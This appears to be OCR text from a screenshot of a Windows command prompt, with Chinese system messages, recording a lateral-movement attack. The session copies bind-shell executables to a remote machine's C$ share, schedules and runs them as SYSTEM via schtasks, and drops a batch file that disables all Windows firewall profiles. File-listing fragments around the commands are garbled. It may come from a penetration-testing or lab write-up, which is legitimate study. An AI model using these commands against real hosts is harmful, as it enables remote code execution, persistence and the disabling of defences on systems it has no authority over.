 l_x64_revers_20000 2024/2/19 16:55 文件
Linux-PAM-1.1.8.tar.gz 2024/2/16 16:53 GZ 文件
收藏夹
名称
管理员: C:\Windows\System32\cmd.exe
ate "cmd /c c:\\w_bind_10669.exe"
ERROR:
Description = 拒绝访问。
c:\>schtasks /create /S WIN-ENS2VR5TR3N /TN "test" /TR c:/w_bind_10669.exe /SC M
INUTE /ST 14:29 /ru system /f
成功: 成功创建计划任务 "test"。
c:\>copy w2_bind_10669.exe \\WIN-ENS2VR5TR3N\c$
已复制         1 个文件。
c:\>schtasks /create /S WIN-ENS2VR5TR3N /TN "test" /TR c:/w2_bind_10669.exe /SC
MINUTE /ST 14:37 /ru system /f
成功: 成功创建计划任务 "test"。
c:\>schtasks /run /tn test /s WIN-ENS2VR5TR3N
信息: 计划任务 "test" 正在运行。
成功: 尝试运行 "test"。
c:\>schtasks /create /S WIN-ENS2VR5TR3N /TN "test" /TR c:/w2_bind_10669.exe /SC
MINUTE /ST 16:41 /ru system /f
成功: 成功创建计划任务 "test"。
c:\>schtasks /run /tn test /s WIN-ENS2VR5TR3N
信息: 计划任务 "test" 正在运行。
成功: 尝试运行 "test"。
c:\>schtasks /create /S WIN-ENS2VR5TR3N /TN "test" /TR c:/w2_bind_10669.exe /SC
MINUTE /ST 16:45  /ru system /f
成功: 成功创建计划任务 "test"。
c:\>echo NetSh Advfirewall set allprofiles state off >> 1.bat
c:\>copy 1.bat \\WIN-ENS2VR5TR3N\c$
已复制         1 个文件。
c:\>
360极速浏
PerfLogs
Program
Program
Windows
用户
w_bind_1
w2_bind_
nd_
序
日期: 20
大小: 7.0